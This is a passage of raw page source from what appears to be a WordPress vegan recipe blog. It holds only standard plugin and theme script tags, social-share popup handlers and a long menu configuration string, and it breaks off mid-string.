<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.thehecticvegan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='convertkit-js-js-extra'>
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","debug":"1","nonce":"6a687e30e5","subscriber_id":"","tag":"","post_id":"2351"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=2.3.7' id='convertkit-js-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.js?ver=5.2.0' id='cooked-dropzone-js'></script>
<script type='text/javascript' id='cooked-dropzone-js-after'>
Dropzone.autoDiscover = false;
</script>
<script type='text/javascript' id='cooked-interactions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.js?ver=1.7.5.6' id='cooked-interactions-js-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.4' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.4' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.4' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'91698786',post:'2351',tz:'0',srv:'www.thehecticvegan.com',j:'1:12.4.1'} ]);
_stq.push([ "clickTrackerInit", "91698786", "2351" ]);
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='cooked-functions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","i18n_timer":"Timer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.7.11' id='cooked-functions-js-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.4.1' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>


<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 